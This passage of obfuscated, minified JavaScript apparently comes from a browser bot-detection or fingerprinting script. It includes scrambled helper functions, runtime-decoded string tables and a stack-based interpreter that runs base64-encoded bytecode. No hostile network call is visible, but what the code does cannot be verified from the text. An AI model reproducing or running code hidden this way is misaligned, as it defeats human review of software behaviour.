NqZ=dw(QF);if(dw(Pc8)){try{Zd8=hW(Zd8,SV()[Zf(cE)](VG,A4));if(dw(dw(WN[VT()[LP(Pw)](dw(dw([])),dw(dw(dn)),F9,hZ)][Gf()[kl(tg)](x3,vU8)]||WN[VT()[LP(Pw)](dw(dw(dn)),l1,F9,hZ)][SV()[Zf(RK)](PT,Wh)]))){Zd8=hW(Zd8,SX()[S4(wG)].apply(null,[fU8,YL,ws]));Kh8=WN[SV()[Zf(VO)].call(null,tN,GT)][SV()[Zf(Mm8)].apply(null,[Dt,N7])](EJ(Kh8,qr[ME]));}else{Zd8=hW(Zd8,J4()[q9(K1)].call(null,ZM,YK,fW,D0,WW,TL));Kh8=WN[SV()[Zf(VO)](tN,GT)][SV()[Zf(Mm8)].call(null,Dt,N7)](EJ(Kh8,qr[gD]));}}catch(ES8){Al.splice(hO(HmZ,fW),Infinity,C68);Zd8=hW(Zd8,Gf()[kl(g58)](w7,Hw));Kh8=WN[SV()[Zf(VO)](tN,GT)][SV()[Zf(Mm8)](Dt,N7)](EJ(Kh8,qr[gD]));}Pc8=dw(dw([]));}KvZ(dw(dw(QF)));var cZZ=l3();SqZ();W5Z=hO(l3(),cZZ);WN[SX()[S4(w2)](Rt,dw(dn),fr)](function(){HZZ=fW;},xK);}catch(XHZ){Al.splice(hO(HmZ,fW),Infinity,C68);}}Al.pop();}break;}};var Ug8=function(){if(WN["Date"]["now"]&&typeof WN["Date"]["now"]()==='number'){return WN["Math"]["round"](WN["Date"]["now"]()/1000);}else{return WN["Math"]["round"](+new (WN["Date"])()/1000);}};var IE8=function F5Z(nHZ,O78){'use strict';var WZZ=F5Z;switch(nHZ){case Yv:{var HM8=O78[XY];var v78;Al.push(l88);return v78=HM8&&vc(dR(typeof Gf()[kl(lV)],hW('',[][[]]))?Gf()[kl(Yc)](Ss,xg):Gf()[kl(QR)](BF8,X3),typeof WN[AP()[Mf(dn)].call(null,JX,xI,QR,X2,Pv8,TR)])&&NR(HM8[Gf()[kl(N0)].apply(null,[D2,gg])],WN[AP()[Mf(dn)](sf,kz,QR,X2,Pv8,fW)])&&dR(HM8,WN[AP()[Mf(dn)].call(null,gD,tP,QR,X2,Pv8,Sn)][SX()[S4(VO)](GP,A9,bg)])?NR(typeof SV()[Zf(lV)],'undefined')?SV()[Zf(mf)](vp8,c3):SV()[Zf(FW)](lk,lg):typeof HM8,Al.pop(),v78;}break;case nX:{var Tz8=O78[XY];return typeof Tz8;}break;case Rj:{var tG8=O78[XY];Al.push(RH8);var pjZ;return pjZ=tG8&&vc(Gf()[kl(Yc)](Ss,Jj),typeof WN[AP()[Mf(dn)](YL,bg,QR,X2,Jv8,Vf)])&&NR(tG8[Gf()[kl(N0)].call(null,D2,qk)],WN[AP()[Mf(dn)](zg,sT,QR,X2,Jv8,UD)])&&dR(tG8,WN[AP()[Mf(dn)](jr,w0,QR,X2,Jv8,L0)][SX()[S4(VO)].call(null,A0,dw(dn),bg)])?SV()[Zf(FW)].apply(null,[ST,lg]):typeof tG8,Al.pop(),pjZ;}break;case Ep:{var M38=O78[XY];return typeof M38;}break;case sH:{var wK8=O78[XY];var dHZ;Al.push(Cz);return dHZ=wK8&&vc(Gf()[kl(Yc)](Ss,f4),typeof WN[AP()[Mf(dn)].call(null,kt,p4,QR,X2,t88,kt)])&&NR(wK8[NR(typeof Gf()[kl(HW)],'undefined')?Gf()[kl(QR)](H88,dZ8):Gf()[kl(N0)](D2,GR)],WN[NR(typeof AP()[Mf(c2)],hW(Gf()[kl(VO)](Xt,O3),[][[]]))?AP()[Mf(df)](xO,zg,mK,mj8,Cq8,LO):AP()[Mf(dn)].call(null,ln,F9,QR,X2,t88,QC)])&&dR(wK8,WN[AP()[Mf(dn)](Yf,V0,QR,X2,t88,QR)][SX()[S4(VO)](kT,tP,bg)])?SV()[Zf(FW)].call(null,VR,lg):typeof wK8,Al.pop(),dHZ;}break;case x8:{var bV8=O78[XY];return typeof bV8;}break;case XY:{var fK8=O78[XY];Al.push(Uz);var KpZ;return KpZ=fK8&&vc(dR(typeof Gf()[kl(Rs)],'undefined')?Gf()[kl(Yc)](Ss,NZ8):Gf()[kl(QR)](wq8,Lb),typeof WN[AP()[Mf(dn)](dn,Z4,QR,X2,KI,A9)])&&NR(fK8[Gf()[kl(N0)](D2,ct)],WN[AP()[Mf(dn)](JO,xI,QR,X2,KI,Yc)])&&dR(fK8,WN[AP()[Mf(dn)](c4,IX,QR,X2,KI,GT)][SX()[S4(VO)].call(null,Zc,PK,bg)])?SV()[Zf(FW)].call(null,zS,lg):typeof fK8,Al.pop(),KpZ;}break;case dZ:{var fG8=O78[XY];return typeof fG8;}break;case Vq:{var vL8=O78[XY];var fL8=O78[QF];var nE8=O78[sH];Al.push(g4);vL8[fL8]=nE8[SV()[Zf(p4)].apply(null,[rg,IR])];Al.pop();}break;case Mm:{var vM8=O78[XY];var f18=O78[QF];var xh8=O78[sH];return vM8[f18]=xh8;}break;case tj:{var AmZ=O78[XY];var THZ=O78[QF];var LpZ=O78[sH];Al.push(FE);try{var PpZ=Al.length;var B5Z=dw(dw(XY));var H5Z;return H5Z=IM(ON,[AP()[Mf(fW)](ws,dw({}),ls,Wh,mB8,N9),NR(typeof Gf()[kl(HW)],hW([],[][[]]))?Gf()[kl(QR)](kU8,h68):Gf()[kl(tP)].call(null,FW,vE),dR(typeof SV()[Zf(If)],hW('',[][[]]))?SV()[Zf(F9)](pE,cc):SV()[Zf(mf)](AM,Bp8),AmZ.call(THZ,LpZ)]),Al.pop(),H5Z;}catch(V6Z){Al.splice(hO(PpZ,fW),Infinity,FE);var rS8;return rS8=IM(ON,[AP()[Mf(fW)].apply(null,[HW,Vf,ls,Wh,mB8,TL]),dR(typeof VT()[LP(Sn)],hW('',[][[]]))?VT()[LP(F9)].apply(null,[Cw,sf,j9,Qq8]):VT()[LP(bg)](dw(fW),E7,jm8,Lj8),SV()[Zf(F9)](pE,cc),V6Z]),Al.pop(),rS8;}Al.pop();}break;case J6:{return this;}break;}};var mL=function(QjZ,FHZ){return QjZ&FHZ;};var HM=function(){return MR.apply(this,[B,arguments]);};var Iq;var IM=function VpZ(hqZ,j5Z){var RvZ=VpZ;do{switch(hqZ){case QA:{qd.call(this,SN,[M78()]);Zc8();qd.call(this,fH,[M78()]);hx=zS8();Nd.call(this,Dv,[M78()]);Nd(ZQ,[]);hqZ=n8;}break;case FZ:{hqZ=wN;return Al.pop(),tZZ=RFZ,tZZ;}break;case JF:{r88=qd(Hj,[]);qd(lB,[]);qL(nq,[tpZ()]);(function(rQ8,Lq8){return qL.apply(this,[Nm,arguments]);}(['h','p','pBH','OBtOtlHBtqmhhhhhh','lqqLqmhhhhhh','wwwwwww','HlOOwth','BhOw','Llhh','plLwO','LBHlw','B','phhhhhhh','qp','pB','BB','pqh','pBL','ph','phhhh','O','phBO','q','pw','tttttt','L'],HW));hqZ+=J5;qr=qL(OB,[['Ohtqmhhhhhh','p','h','LO','lqqLqmhhhhhh','lqHtL','OBwBllL','wLwwlhHmhhhhhh','LB','OBtOtlHBtqmhhhhhh','qpB','phBO','Ohtl','wptB','pB','pq','pl','B','ph','L','w','pO','Bp','Bt','Bq','Bh','OH','q','phhh','OBtOtlHBtl','Lhhh','phhp','Ottt','Bttt','phhhh','tt','O','lH','Bhhh','Lhh','Bhpl','pmlH','pmOL','l','wOB','H','pBL','pL','pp','t','Llhhhhh','BBBB','HOt','pmHL','Bmpp'],dw([])]);kN=function wzVUvMfjpw(){VM();P2();K();function W2(){this["j5"]=(this["ZH"]&0xffff)*5+(((this["ZH"]>>>16)*5&0xffff)<<16)&0xffffffff;this.NI=OD;}function zY(){return CH.apply(this,[wD,arguments]);}var FY;function KI(){this["ZH"]^=this["ZH"]>>>16;this.NI=AM;}function Zt(n2,pt){var C7=Zt;switch(n2){case RF:{var v=pt[jI];if(L2(v,pN)){return SE[dI[HH]][dI[Y7]](v);}else{v-=Tt;return SE[dI[HH]][dI[Y7]][dI[x]](null,[xx(RL(v,nb),hL),xx(ZN(v,M7),E8)]);}}break;case tt:{var nH=pt[jI];var JN=xx([],[]);for(var nF=I8(nH.length,Y7);Ct(nF,x);nF--){JN+=nH[nF];}return JN;}break;case Rx:{var B0=pt[jI];m2=function(v7,q,t,DY){return Zt.apply(this,[kE,arguments]);};return z(B0);}break;case IF:{var U5=pt[jI];C0(U5[x]);var U=x;if(YF(U,U5.length)){do{U2()[U5[U]]=function(){var N8=U5[U];return function(rL,sN){var Wx=k2.apply(null,[rL,sN]);U2()[N8]=function(){return Wx;};return Wx;};}();++U;}while(YF(U,U5.length));}}break;case K8:{var hM=pt[jI];W5.xI=Zt(tt,[hM]);while(YF(W5.xI.length,LL))W5.xI+=W5.xI;}break;case w7:{Y7=+ ! ![];HH=Y7+Y7;gN=Y7+HH;x=+[];zx=HH+gN-Y7;Yb=gN+zx+Y7;E=HH*Y7+zx;wx=zx*HH-gN;T7=HH*zx-wx+Y7+gN;W7=Yb+E-T7+HH;nb=HH+Y7+W7+wx-T7;XH=wx+gN*zx+nb;I5=Y7*Yb+gN+wx;DF=gN+T7*wx+nb*HH;JF=T7+W7*zx-HH-Yb;F8=JF-E+W7*Yb+Y7;GM=JF+Yb+F8+gN-zx;R5=Y7+HH+E*T7;F7=W7+wx*zx*HH;tH=E*nb+F8-W7+Y7;CI=E*nb-HH-wx+Y7;M8=Yb*wx+nb*HH;N2=E*wx*nb-T7+gN;ON=W7*Yb*T7-Y7+JF;j2=nb*Yb*gN+HH*W7;m=nb+W7+T7+F8-E;LL=nb*T7+Yb+gN;r7=Yb*HH*T7+W7+JF;EN=Y7*T7+HH*gN;tb=Y7-zx+E+wx*T7;xN=JF+nb-gN-zx+T7;b7=JF*gN-T7-wx+Y7;YH=F8*Yb-T7*wx*Y7;I=wx*gN*T7*HH+F8;Db=W7*zx+T7-Y7+nb;nI=HH+Yb-wx+E;qx=nb+Yb*F8+zx-JF;tF=Y7*zx*gN*W7-JF;k5=Yb*F8-W7*T7*wx;S5=Yb+JF*E+HH-zx;cF=zx*E+F8-gN-wx;Jt=T7*Yb+W7+HH-zx;t5=W7+nb-gN+Y7+T7;MF=wx*nb*HH-T7+Yb;KF=JF*HH-Yb+wx+Y7;Qb=JF+T7+Yb*wx*nb;TY=zx*wx*nb-JF+W7;FF=nb+E*zx-wx;f5=F8+JF+Yb-wx-E;nN=W7-wx+nb*zx*Yb;O8=JF*T7-Yb+wx+W7;vD=T7*nb+Y7+wx*JF;jY=Yb*Y7*nb*gN+W7;nD=zx+F8+W7+nb-wx;XM=HH-zx+E*wx*Yb;FD=F8+W7+zx*JF;qI=JF*T7-HH+zx+nb;X2=nb+HH*wx-Yb;nt=zx*T7-nb+W7*E;P=W7+Y7+gN+T7*JF;bN=wx*W7+E*gN+zx;mt=nb-zx+gN*wx+F8;EF=E*gN+wx-HH-Y7;E0=Y7*T7*wx+gN-Yb;N=W7+nb*gN+Y7;Cx=HH*wx+nb+gN+JF;XD=nb-Y7+W7*wx+T7;PY=HH*JF-gN+T7;zF=Yb*nb+HH-E-wx;EM=Y7*T7*nb+Yb-zx;zI=nb-HH+gN+E*JF;GL=zx*W7+E*Yb-wx;Pb=Yb*W7*nb+wx;B5=Y7+JF*HH+F8;R=W7+JF*HH+E+wx;cL=gN*JF+zx*Yb-wx;w8=T7*wx+W7*nb+HH;ZL=E*W7+HH*JF+Yb;MN=gN*Y7*JF+W7+E;SN=gN+wx+T7*JF+E;RI=W7-T7+JF+F8+nb;xM=gN+zx*W7+F8;UD=JF*Y7*zx+wx+E;s8=wx+nb+zx*JF+E;SM=Y7+E-W7+JF*nb;MY=E*W7*HH*T7;rM=Y7-zx*nb+E*JF;Y=wx*JF+gN-Y7-T7;x0=Y7+HH*gN*E*wx;MI=gN-Y7+HH+JF*zx;WY=Yb*wx*HH+gN+W7;Yt=F8-Y7+T7*nb-wx;Sx=nb*T7-gN+F8-HH;CY=nb*gN*E-T7;ML=E*JF-wx-zx+HH;j=gN+wx*zx*nb+HH;B8=F8*HH-W7+zx+JF;h=E+JF*Yb-HH*T7;tY=gN-Y7+wx+zx*HH;JI=JF+W7+Yb*gN+T7;xt=Y7*E+Yb*wx-T7;DN=W7+zx-Y7+JF+gN;PE=F8+Yb-gN*zx+E;fD=JF+gN*wx*zx;zE=Yb*nb*E-HH*Y7;}break;case kE:{var VE=pt[jI];var Wb=pt[XL];var wL=pt[kE];var dx=pt[CM];var RD=xx([],[]);var K2=ZN(xx(Wb,jL()),Yb);var pY=SL[dx];var lx=x;if(YF(lx,pY.length)){do{var M0=IN(pY,lx);var mY=IN(m2.NM,K2++);RD+=Zt(RF,[r0(x8(D2(M0),mY),x8(D2(mY),M0))]);lx++;}while(YF(lx,pY.length));}return RD;}break;case S:{kF=function(tL){return Zt.apply(this,[K8,arguments]);};W5(A8(r7),gN);}break;case G2:{var cM=pt[jI];var lL=pt[XL];var st=[];var XY=zM(jb,[]);var SY=lL?SE[U2()[gx(x)](ON,Y7)]:SE[Fb()[OY(x)].call(null,N2,Y7)];for(var FM=x;YF(FM,cM[Fb()[OY(Y7)](j2,T7)]);FM=xx(FM,Y7)){st[Fb()[OY(HH)].apply(null,[m,Yb])](SY(XY(cM[FM])));}return st;}break;case Dx:{var zN=pt[jI];c8(zN[x]);var sH=x;if(YF(sH,zN.length)){do{Bb()[zN[sH]]=function(){var SD=zN[sH];return function(K7,tD,p2){var IY=px.call(null,XH,tD,p2);Bb()[SD]=function(){return IY;};return IY;};}();++sH;}while(YF(sH,zN.length));}}break;}}function r8(t2,GN){var E7=r8;switch(t2){case g2:{var M2=GN[jI];var m8=GN[XL];var KN=BF[W7];var r2=xx([],[]);var tN=BF[m8];for(var PH=I8(tN.length,Y7);Ct(PH,x);PH--){var f8=ZN(xx(xx(PH,M2),jL()),KN.length);var hx=IN(tN,PH);var RM=IN(KN,f8);r2+=Zt(RF,[x8(D2(x8(hx,RM)),r0(hx,RM))]);}return zM(h2,[r2]);}break;case XI:{var hD=GN[jI];var p8=xx([],[]);var gM=I8(hD.length,Y7);if(Ct(gM,x)){do{p8+=hD[gM];gM--;}while(Ct(gM,x));}return p8;}break;case z5:{var pF=GN[jI];m2.NM=r8(XI,[pF]);while(YF(m2.NM.length,I5))m2.NM+=m2.NM;}break;case jb:{z=function(k8){return r8.apply(this,[z5,arguments]);};zM.call(null,BL,[DF,A8(GM),R5,Y7]);}break;case h2:{var vx=GN[jI];var C8=xx([],[]);for(var S8=I8(vx.length,Y7);Ct(S8,x);S8--){C8+=vx[S8];}return C8;}break;case mb:{var Hb=GN[jI];k2.fE=r8(h2,[Hb]);while(YF(k2.fE.length,F7))k2.fE+=k2.fE;}break;case HE:{C0=function(sY){return r8.apply(this,[mb,arguments]);};zM(K8,[A8(tH),gN]);}break;case G:{var pE=GN[jI];var MD=xx([],[]);for(var WL=I8(pE.length,Y7);Ct(WL,x);WL--){MD+=pE[WL];}return MD;}break;case JY:{var n7=GN[jI];px.qE=r8(G,[n7]);while(YF(px.qE.length,CI))px.qE+=px.qE;}break;case GF:{c8=function(QF){return r8.apply(this,[JY,arguments]);};lM.apply(null,[g2,[M8,zx,A8(GM)]]);}break;}}function r0(bY,Eb){return bY|Eb;}function U7(){return rx(`${Bb()[gt(HH)]}`,0,Px());}function AM(){return this;}function vL(LY,OE){return LY==OE;}function kb(){return CH.apply(this,[g2,arguments]);}var ZD;function EH(){return bD.apply(this,[Rx,arguments]);}function Hx(){return WF.apply(this,[BL,arguments]);}function G8(){return CH.apply(this,[jb,arguments]);}function WF(UF,VL){var qY=WF;switch(UF){case V:{var Nt=VL[jI];Nt[Nt[O8](GM)]=function(){var bF=this[X2]();var R0=this[TY].pop();var zD=this[TY].pop();var QY=this[TY].pop();var pL=this[SN][FE.k];this[mt](FE.k,R0);try{this[RI]();}catch(mE){this[TY].push(this[B5](mE));this[mt](FE.k,zD);this[RI]();}finally{this[mt](FE.k,QY);this[RI]();this[mt](FE.k,pL);}};CH(S,[Nt]);}break;case mN:{var NN=VL[jI];NN[NN[O8](UD)]=function(){this[TY].push(s5(this[FD](),this[FD]()));};WF(V,[NN]);}break;case fb:{var B7=VL[jI];B7[B7[O8](s8)]=function(){this[TY].push(this[zI]());};WF(mN,[B7]);}break;case BL:{var l2=VL[jI];l2[l2[O8](r7)]=function(){var gE=this[TY].pop();var BH=this[X2]();if(Ox(typeof gE,Fb()[OY(E)](SM,x))){throw Fb()[OY(T7)].apply(null,[MY,HH]);}if(mI(BH,Y7)){gE.w++;return;}this[TY].push(new Proxy(gE,{get(Ex,Kt,R2){if(BH){return ++Ex.w;}return Ex.w++;}}));};WF(fb,[l2]);}break;case Rx:{var TN=VL[jI];TN[TN[O8](rM)]=function(){gb.call(this[bN]);};WF(BL,[TN]);}break;case w7:{var nE=VL[jI];nE[nE[O8](Y)]=function(){var JE=[];var pH=this[TY].pop();var EY=I8(this[TY].length,Y7);for(var ZI=x;YF(ZI,pH);++ZI){JE.push(this[x0](this[TY][EY--]));}this[MI](U2()[gx(wx)].apply(null,[WY,wx]),JE);};WF(Rx,[nE]);}break;case F5:{var c=VL[jI];c[c[O8](Yt)]=function(){var dN=this[X2]();var S2=c[zI]();if(sD(this[FD](dN))){this[mt](FE.k,S2);}};WF(w7,[c]);}break;case XL:{var l0=VL[jI];l0[l0[O8](Sx)]=function(){this[TY].push(ft(this[FD](),this[FD]()));};WF(F5,[l0]);}break;case lY:{var hE=VL[jI];hE[hE[O8](CY)]=function(){this[TY].push(this[Db]());};WF(XL,[hE]);}break;case rN:{var Tx=VL[jI];Tx[Tx[O8](ML)]=function(){this[TY].push(xx(this[FD](),this[FD]()));};WF(lY,[Tx]);}break;}}var c8;function q2(){return rx(`${Bb()[gt(HH)]}`,Jb(),St()-Jb());}var SL;var jx;function dE(){return OM.apply(this,[Dx,arguments]);}var Y7,HH,gN,x,zx,Yb,E,wx,T7,W7,nb,XH,I5,DF,JF,F8,GM,R5,F7,tH,CI,M8,N2,ON,j2,m,LL,r7,EN,tb,xN,b7,YH,I,Db,nI,qx,tF,k5,S5,cF,Jt,t5,MF,KF,Qb,TY,FF,f5,nN,O8,vD,jY,nD,XM,FD,qI,X2,nt,P,bN,mt,EF,E0,N,Cx,XD,PY,zF,EM,zI,GL,Pb,B5,R,cL,w8,ZL,MN,SN,RI,xM,UD,s8,SM,MY,rM,Y,x0,MI,WY,Yt,Sx,CY,ML,j,B8,h,tY,JI,xt,DN,PE,fD,zE;function v5(){this["ZH"]=(this["ZH"]&0xffff)*0x85ebca6b+(((this["ZH"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.NI=Bt;}var C0;function IN(Z8,V0){return Z8[dI[gN]](V0);}function RL(Fx,Z0){return Fx>>Z0;}function z8(){return CH.apply(this,[m5,arguments]);}var E2;function BE(){return jH.apply(this,[p7,arguments]);}function g8(QI){this[TY]=Object.assign(this[TY],QI);}function OM(p,gL){var vY=OM;switch(p){case zH:{W5=function(w5,T0){return r8.apply(this,[g2,arguments]);};z=function(){return r8.apply(this,[jb,arguments]);};jx=function(ZE){this[TY]=[ZE[FF].w];};F=function(Kb,OF){return OM.apply(this,[CM,arguments]);};FY=function(gI,p0){return OM.apply(this,[XI,arguments]);};fL=function(){this[TY][this[TY].length]={};};gb=function(){this[TY].pop();};Tb=function(){return [...this[TY]];};C0=function(){return r8.apply(this,[HE,arguments]);};Zb=function(DD){return OM.apply(this,[M5,arguments]);};c8=function(){return r8.apply(this,[GF,arguments]);};P0=function(){this[TY]=[];};kF=function(){return Zt.apply(this,[S,arguments]);};E2=function(UL,rY,sM){return OM.apply(this,[Et,arguments]);};Zt(w7,[]);Dt();NE=QM();Zt.call(this,Dx,[gH()]);d8();zM.call(this,RF,[gH()]);f2=FN();Zt.call(this,IF,[gH()]);SL=d5();zM.call(this,XL,[gH()]);ZD=Zt(G2,[['s','qsT','t2','dmqqUmmmmmm','dmqcUmmmmmm'],sD({})]);FE={k:ZD[x],j:ZD[Y7],s:ZD[HH]};;HI=class HI {constructor(){this[SN]=[];this[EF]=[];this[TY]=[];this[MN]=x;DL(kM,[this]);this[Bb()[gt(gN)](fD,wx,zE)]=E2;}};return HI;}break;case CM:{var Kb=gL[jI];var OF=gL[XL];return this[TY][I8(this[TY].length,Y7)][Kb]=OF;}break;case XI:{var gI=gL[jI];var p0=gL[XL];for(var s of [...this[TY]].reverse()){if(UN(gI,s)){return p0[f5](s,gI);}}throw U2()[gx(zx)].apply(null,[nN,E]);}break;case M5:{var DD=gL[jI];if(UH(this[TY].length,x))this[TY]=Object.assign(this[TY],DD);}break;case Et:{var UL=gL[jI];var rY=gL[XL];var sM=gL[kE];this[EF]=this[PE](rY,sM);this[FF]=this[B5](UL);this[bN]=new jx(this);this[mt](FE.k,x);try{while(YF(this[SN][FE.k],this[EF].length)){var wE=this[X2]();this[wE](this);}}catch(Vt){}}break;case hN:{var dL=gL[jI];dL[dL[O8](vD)]=function(){this[TY].push(this[jY](this[nD]()));};}break;case mN:{var h5=gL[jI];h5[h5[O8](XM)]=function(){this[TY].push(YF(this[FD](),this[FD]()));};OM(hN,[h5]);}break;case L5:{var nx=gL[jI];nx[nx[O8](FD)]=function(){this[TY].push(T5(this[FD](),this[FD]()));};OM(mN,[nx]);}break;case kE:{var OI=gL[jI];OI[OI[O8](qI)]=function(){var gD=[];var mM=this[X2]();while(mM--){switch(this[TY].pop()){case x:gD.push(this[FD]());break;case Y7:var F2=this[FD]();for(var NY of F2){gD.push(NY);}break;}}this[TY].push(this[nt](gD));};OM(L5,[OI]);}break;case Dx:{var gF=gL[jI];gF[gF[O8](P)]=function(){this[TY]=[];P0.call(this[bN]);this[mt](FE.k,this[EF].length);};OM(kE,[gF]);}break;}}function Jb(){return Px()+jF("\x63\x34\x64\x63\x32\x32\x33")+3;}var V,zH,AD,z5,XL,kE,K8,jI,m5,At,CM;function L2(TM,kt){return TM<=kt;}function A2(){return jH.apply(this,[lY,arguments]);}function n0(){return jH.apply(this,[sE,arguments]);}function DM(){return WF.apply(this,[lY,arguments]);}function U0(){return OM.apply(this,[hN,arguments]);}function St(){return JD(`${Bb()[gt(HH)]}`,";",Px());}function Ux(){return DL.apply(this,[N0,arguments]);}function OY(D7){return gH()[D7];}function sD(m0){return !m0;}function q8(){this["ZH"]^=this["h8"];this.NI=w0;}function CH(Y5,JL){var lb=CH;switch(Y5){case m5:{var bb=JL[jI];bb[bb[O8](zF)]=function(){this[TY].push(pM(this[FD](),this[FD]()));};bD(Rx,[bb]);}break;case G2:{var A=JL[jI];A[A[O8](EM)]=function(){this[TY].push(r0(this[FD](),this[FD]()));};CH(m5,[A]);}break;case TF:{var H7=JL[jI];H7[H7[O8](tF)]=function(){var lI=this[X2]();var Nb=H7[zI]();if(this[FD](lI)){this[mt](FE.k,Nb);}};CH(G2,[H7]);}break;case F5:{var D8=JL[jI];D8[D8[O8](GL)]=function(){var A7=this[X2]();var f0=this[X2]();var vN=this[X2]();var r=this[FD]();var SF=[];for(var wI=x;YF(wI,vN);++wI){switch(this[TY].pop()){case x:SF.push(this[FD]());break;case Y7:var xE=this[FD]();for(var nM of xE.reverse()){SF.push(nM);}break;default:throw new Error(Fb()[OY(wx)](Pb,E));}}var MM=r.apply(this[FF].w,SF.reverse());A7&&this[TY].push(this[B5](MM));};CH(TF,[D8]);}break;case wD:{var FL=JL[jI];FL[FL[O8](R)]=function(){this[TY].push(s5(A8(Y7),this[FD]()));};CH(F5,[FL]);}break;case G:{var OL=JL[jI];OL[OL[O8](m)]=function(){this[TY].push(Ct(this[FD](),this[FD]()));};CH(wD,[OL]);}break;case jb:{var lH=JL[jI];lH[lH[O8](cL)]=function(){this[TY].push(RL(this[FD](),this[FD]()));};CH(G,[lH]);}break;case zH:{var AY=JL[jI];AY[AY[O8](w8)]=function(){this[TY].push(this[B5](undefined));};CH(jb,[AY]);}break;case g2:{var QE=JL[jI];QE[QE[O8](ZL)]=function(){var Ub=this[X2]();var q7=this[X2]();var I0=this[zI]();var mD=Tb.call(this[bN]);var qb=this[FF];this[TY].push(function(...k7){var fI=QE[FF];Ub?QE[FF]=qb:QE[FF]=QE[B5](this);var Lb=I8(k7.length,q7);QE[MN]=xx(Lb,Y7);while(YF(Lb++,x)){k7.push(undefined);}for(let jt of k7.reverse()){QE[TY].push(QE[B5](jt));}Zb.call(QE[bN],mD);var BY=QE[SN][FE.k];QE[mt](FE.k,I0);QE[TY].push(k7.length);QE[RI]();var Y8=QE[FD]();while(mI(--Lb,x)){QE[TY].pop();}QE[mt](FE.k,BY);QE[FF]=fI;return Y8;});};CH(zH,[QE]);}break;case S:{var kI=JL[jI];kI[kI[O8](xM)]=function(){this[mt](FE.k,this[zI]());};CH(g2,[kI]);}break;}}function SH(){return OM.apply(this,[L5,arguments]);}function s5(Lx,JM){return Lx*JM;}function OH(){return jH.apply(this,[WE,arguments]);}function Ib(){this["Q0"]=this["Q0"]<<15|this["Q0"]>>>17;this.NI=KH;}function KH(){this["Q0"]=(this["Q0"]&0xffff)*0x1b873593+(((this["Q0"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.NI=h0;}function kY(){return WF.apply(this,[Rx,arguments]);}function FN(){return ["*D\v)\f","a\x00B","hYF/)1+F<Z","6\fPKbjV%(%","C","ND\f,B(","6WKE,HJ-,\nXMFY\r(_J9(\r^B,HD",""];}function h7(qt){return gH()[qt];}function T5(z0,jD){return z0/jD;}var W5;function U2(){var NF=[];U2=function(){return NF;};return NF;}function WN(){this["ZH"]=(this["ZH"]&0xffff)*0xc2b2ae35+(((this["ZH"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.NI=KI;}function ID(){return jH.apply(this,[Rx,arguments]);}function PI(){if([10,13,32].includes(this["Q0"]))this.NI=sF;else this.NI=L8;}function B(){return OM.apply(this,[kE,arguments]);}var gb;var Tb;function wF(){return jH.apply(this,[fY,arguments]);}var kF;function db(){return jH.apply(this,[BL,arguments]);}var NE;function JD(a,b,c){return a.indexOf(b,c);}function gt(U8){return gH()[U8];}function DL(PD,pI){var dD=DL;switch(PD){case G:{var YD=pI[jI];YD[Db]=function(){var n=Fb()[OY(zx)].apply(null,[Qb,wx]);for(let hH=x;YF(hH,Yb);++hH){n+=this[X2]().toString(HH).padStart(Yb,BN()[h7(HH)].apply(null,[tY,cF,Cx,gN]));}var J2=parseInt(n.slice(Y7,X2),HH);var vH=n.slice(X2);if(vL(J2,x)){if(vL(vH.indexOf(Bb()[gt(HH)](JI,HH,S5)),A8(Y7))){return x;}else{J2-=ZD[gN];vH=xx(BN()[h7(HH)](b7,cF,xt,gN),vH);}}else{J2-=ZD[zx];vH=xx(Bb()[gt(HH)](DN,HH,S5),vH);}var PN=x;var AI=Y7;for(let ZM of vH){PN+=s5(AI,parseInt(ZM));AI/=HH;}return s5(PN,Math.pow(HH,J2));};jH(AD,[YD]);}break;case N0:{var qN=pI[jI];qN[PE]=function(Q,Mx){var VD=atob(Q);var S7=x;var UY=[];var Mt=x;for(var T2=x;YF(T2,VD.length);T2++){UY[Mt]=VD.charCodeAt(T2);S7=pM(S7,UY[Mt++]);}jH(fY,[this,ZN(xx(S7,Mx),h)]);return UY;};DL(G,[qN]);}break;case XL:{var sI=pI[jI];sI[X2]=function(){return this[EF][this[SN][FE.k]++];};DL(N0,[sI]);}break;case hN:{var KL=pI[jI];KL[FD]=function(CD){return this[x0](CD?this[TY][I8(this[TY][Fb()[OY(Y7)](j2,T7)],Y7)]:this[TY].pop());};DL(XL,[KL]);}break;case K8:{var wN=pI[jI];wN[x0]=function(hI){return vL(typeof hI,Fb()[OY(E)](SM,x))?hI.w:hI;};DL(hN,[wN]);}break;case Qx:{var s7=pI[jI];s7[jY]=function(L7){return FY.call(this[bN],L7,this);};DL(K8,[s7]);}break;case sE:{var Ix=pI[jI];Ix[MI]=function(TE,p5,Nx){if(vL(typeof TE,Fb()[OY(E)].apply(null,[SM,x]))){Nx?this[TY].push(TE.w=p5):TE.w=p5;}else{F.call(this[bN],TE,p5);}};DL(Qx,[Ix]);}break;case kM:{var mx=pI[jI];mx[mt]=function(ZF,Z2){this[SN][ZF]=Z2;};mx[XD]=function(Rt){return this[SN][Rt];};DL(sE,[mx]);}break;}}function BN(){var KY=[]['\x65\x6e\x74\x72\x69\x65\x73']();BN=function(){return KY;};return KY;}function px(){return lM.apply(this,[g2,arguments]);}function GD(){return bD.apply(this,[K8,arguments]);}function jF(a){return a.length;}var z;function O(){return WF.apply(this,[mN,arguments]);}var lE;function H(){return WF.apply(this,[XL,arguments]);}function J5(){return U7()+qF()+typeof SE[Bb()[gt(HH)].name];}function Z7(wM,ct){return wM<<ct;}var f2;function UH(kD,tE){return kD===tE;}function P2(){XL=+ ! +[],kE=! +[]+! +[],m5=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],jI=+[],At=+ ! +[]+! +[]+! +[]+! +[]+! +[],K8=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],CM=+ ! +[]+! +[]+! +[],zH=[+ ! +[]]+[+[]]-+ ! +[],V=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],AD=[+ ! +[]]+[+[]]-[],z5=! +[]+! +[]+! +[]+! +[];}function WH(){return CH.apply(this,[F5,arguments]);}function gx(QD){return gH()[QD];}function n5(){return jH.apply(this,[BM,arguments]);}function w0(){this["ZH"]^=this["ZH"]>>>16;this.NI=v5;}function m2(){return zM.apply(this,[BL,arguments]);}function bM(){this["ZH"]=this["ZH"]<<13|this["ZH"]>>>19;this.NI=W2;}function Z(){return Zt.apply(this,[Dx,arguments]);}function rE(){return OM.apply(this,[mN,arguments]);}function GI(){return 